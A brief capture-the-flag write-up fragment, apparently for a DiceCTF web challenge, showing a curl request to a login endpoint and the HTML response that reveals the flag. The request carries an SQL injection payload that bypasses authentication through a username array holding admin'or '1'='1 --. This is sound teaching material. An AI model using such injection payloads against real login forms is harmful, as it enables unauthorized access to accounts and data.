 anymous@computer ~ curl -L 'https://missing-flavortext.dicec.tf/login' -d "
username[]=admin'or '1'='1 -- &password=1"
<!doctype html>
<html>
    <head>
        <link rel="stylesheet" href="/styles.css">
    </head>
    <body>
        <div>
            <p>Looks like there was no flavortext here either :(</p>
            <p>Here's your flag?</p>
            <p>dice{sq1i_d03sn7_3v3n_3x1s7_4nym0r3}</p>
        </div>
    </body>
</html>
安全客（www.anquanke.com）